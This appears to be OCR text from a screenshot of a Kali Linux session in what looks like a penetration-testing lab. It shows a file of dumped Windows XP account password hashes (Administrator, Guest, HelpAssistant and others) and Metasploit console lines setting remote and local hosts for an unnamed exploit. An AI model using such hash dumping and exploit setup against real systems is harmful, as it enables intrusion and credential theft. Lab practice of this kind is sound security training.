 [/home/kali/Desktop/has... kali@kali: ~ kali@kali: ~
kali@kali: ~
File Actions Edit View Help
GNU nano 4.9.2 /home/kali/Desktop/hashXP.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:846c99ea264ed5bf3640f45486738af4:f887ecb3e02ba26b9a364f34e77b7271:::
minji:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:df032e2120790e8672e2c9ba86d8009c:::
msf5 exploit( ) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf5 exploit( ) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf5 exploit( ) > show options